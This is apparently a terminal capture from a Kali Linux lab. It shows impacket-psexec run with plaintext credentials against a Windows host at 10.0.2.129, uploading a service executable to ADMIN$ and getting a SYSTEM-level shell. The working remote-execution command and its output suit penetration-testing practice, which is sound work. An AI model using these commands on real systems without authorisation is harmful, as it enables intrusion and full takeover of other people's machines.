 ┌──(kali㉿kali)-[~/Lab]
└─$ impacket-psexec labuser:'12345678'@10.0.2.129
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.2.129.....
[*] Found writable share ADMIN$
[*] Uploading file JgEJCMNg.exe
[*] Opening SVCManager on 10.0.2.129.....
[*] Creating service Gful on 10.0.2.129.....
[*] Starting service Gful.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26200.9711]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32>